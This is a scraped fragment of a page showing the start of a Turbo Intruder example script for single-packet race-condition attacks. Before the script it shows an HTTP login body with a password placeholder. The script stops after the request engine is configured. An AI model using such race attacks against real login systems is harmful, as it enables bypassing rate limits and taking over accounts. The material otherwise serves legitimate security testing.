 csrf=Bn9VQB8OyefIs3ShR2fPESR0FzzulI1d&username=asd&password=%s
Search...
examples/race-single-packet-attack.py
def queueRequests(target, wordlists):
# if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
# if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
# for more information, check out https://portswigger.net/research/smashing-the-state-machine
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=1,
engine=Engine.BURP2
)